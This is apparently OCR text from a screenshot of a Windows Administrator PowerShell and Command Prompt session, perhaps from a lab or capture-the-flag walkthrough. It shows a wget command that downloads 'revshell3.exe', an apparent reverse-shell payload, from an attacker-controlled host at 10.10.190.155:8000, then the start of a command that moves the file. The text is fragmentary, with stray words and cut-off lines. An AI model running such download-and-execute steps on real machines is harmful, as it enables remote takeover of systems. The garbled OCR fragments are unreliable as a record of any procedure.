 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> wget http://10.10.190.155:8000/revshell3.exe -O revshell3.exe
PS C:\Users\Administrator> dir
or
Favorites Help
Administrator: Command Prompt
crosoft Windows [Version 10.0.17763.1821]
) 2018 Microsoft Corporation. All rights reserved.
\Users\Administrator>move revshel